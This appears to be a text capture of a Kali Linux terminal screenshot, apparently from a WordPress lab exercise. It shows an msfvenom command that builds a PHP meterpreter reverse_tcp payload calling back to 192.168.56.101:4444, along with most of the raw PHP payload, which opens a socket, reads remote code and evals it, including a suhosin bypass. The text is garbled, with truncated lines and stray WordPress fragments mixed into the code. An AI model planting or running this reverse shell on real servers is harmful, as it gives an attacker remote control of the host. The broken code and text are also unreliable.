 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.56.101 lport=4444 -f raw
Mr WordPress on Hello world!
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Hello world!
Payload size: 1115 bytes
/*<?php /**/ error_reporting(0); $ip = '192.168.56.101'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($
_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port)
} $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($
len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .=
trlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_functio
writing!
pass(); } else { eval($b); } die();